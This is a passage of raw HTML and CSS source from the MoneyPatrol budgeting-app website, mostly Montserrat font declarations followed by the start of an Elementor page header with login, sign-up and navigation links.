  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTn89ddpQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Montserrat;
--font-headings: Montserrat;
--font-input: Montserrat;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Montserrat";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Montserrat";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Montserrat";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body data-rsssl=1 class="page-template-default page page-id-19995 wp-custom-logo non-logged-in woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width single-template-builder is-elementor header-transparent sticky-header sticky-tb-color ab-hide menu-link-color menuo-right menuo-no-borders logo-no-margin subheader-title-left footer-copy-center responsive-overflow-x-mobile mobile-tb-left mobile-side-slide mobile-menu mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-19995 be-2751 elementor-default elementor-template-full-width elementor-kit-152 elementor-page elementor-page-19995">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G35FQ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) 2-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJBT6JJ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) 2-->
		<div data-elementor-type="header" data-elementor-id="17655" class="elementor elementor-17655 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-65d0401 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65d0401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb28cca" data-id="fb28cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3221e14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3221e14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-979dad4" data-id="979dad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bea3dc3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bea3dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://app.moneypatrol.com/?action=login">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewbox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.00004 1.5C8.00548 1.5 7.05165 1.89509 6.34839 2.59835C5.64513 3.30161 5.25004 4.25544 5.25004 5.25C5.25004 6.24456 5.64513 7.19839 6.34839 7.90165C7.05165 8.60491 8.00548 9 9.00004 9C9.9946 9 10.9484 8.60491 11.6517 7.90165C12.355 7.19839 12.75 6.24456 12.75 5.25C12.75 4.25544 12.355 3.30161 11.6517 2.59835C10.9484 1.89509 9.9946 1.5 9.00004 1.5ZM6.75004 9.75C5.50279 9.75 4.30354 10.3185 3.60079 11.175C3.24454 11.61 2.99329 12.1478 2.97154 12.744C2.94904 13.353 3.16879 13.947 3.62254 14.4653C4.72654 15.729 6.48979 16.5 9.00004 16.5C11.5103 16.5 13.2735 15.729 14.3775 14.4653C14.8313 13.947 15.051 13.353 15.0285 12.744C15.006 12.1478 14.7563 11.61 14.3985 11.175C13.6973 10.32 12.498 9.75 11.25 9.75H6.75004Z" fill="#fff"></path></svg>						</span>
										<span class="elementor-icon-list-text">Log In</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f46e51" data-id="0f46e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aad6e0c elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aad6e0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://app.moneypatrol.com/?action=signup">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewbox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.00004 1.5C8.00548 1.5 7.05165 1.89509 6.34839 2.59835C5.64513 3.30161 5.25004 4.25544 5.25004 5.25C5.25004 6.24456 5.64513 7.19839 6.34839 7.90165C7.05165 8.60491 8.00548 9 9.00004 9C9.9946 9 10.9484 8.60491 11.6517 7.90165C12.355 7.19839 12.75 6.24456 12.75 5.25C12.75 4.25544 12.355 3.30161 11.6517 2.59835C10.9484 1.89509 9.9946 1.5 9.00004 1.5ZM6.75004 9.75C5.50279 9.75 4.30354 10.3185 3.60079 11.175C3.24454 11.61 2.99329 12.1478 2.97154 12.744C2.94904 13.353 3.16879 13.947 3.62254 14.4653C4.72654 15.729 6.48979 16.5 9.00004 16.5C11.5103 16.5 13.2735 15.729 14.3775 14.4653C14.8313 13.947 15.051 13.353 15.0285 12.744C15.006 12.1478 14.7563 11.61 14.3985 11.175C13.6973 10.32 12.498 9.75 11.25 9.75H6.75004Z" fill="#fff"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sign Up</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7d9e69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7d9e69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e9659c" data-id="4e9659c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1cbdf3 elementor-widget elementor-widget-image" data-id="d1cbdf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.moneypatrol.com">
							<img fetchpriority="high" width="628" height="203" src="https://www.moneypatrol.com/wp-content/uploads/2025/05/Logo.png" class="attachment-large size-large wp-image-17656" alt="" srcset="https://www.moneypatrol.com/wp-content/uploads/2025/05/Logo.png 628w, https://www.moneypatrol.com/wp-content/uploads/2025/05/Logo-300x97.png 300w, https://www.moneypatrol.com/wp-content/uploads/2025/05/Logo-200x65.png 200w, https://www.moneypatrol.com/wp-content/uploads/2025/05/Logo-150x48.png 150w, https://www.moneypatrol.com/wp-content/uploads/2025/05/Logo-480x155.png 480w" sizes="(max-width:767px) 480px, 628px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cc2b0d9" data-id="cc2b0d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f2d58 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="16f2d58" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-16f2d58" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20237"><a href="https://www.moneypatrol.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20236"><a href="https://www.moneypatrol.com/how-it-works/" class="elementor-item">How It works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20235"><a href="https://www.moneypatrol.com/pricing/" class="elementor-item">Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20238"><a href="https://www.moneypatrol.com/features/" class="elementor-item">Features</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20240"><a href="https://www.moneypatrol.com/best-free-budgeting-app/" class="elementor-item">Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20244"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20466"><a href="https://moneypatrol.com/user-guide/" class="elementor-sub-item">User Guide</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20243"><a href="https://www.moneypatrol.com/money-talk/" class="elementor-sub-item">Money Talk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20239"><a href="https://www.moneypatrol.com/about-moneypatrol/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
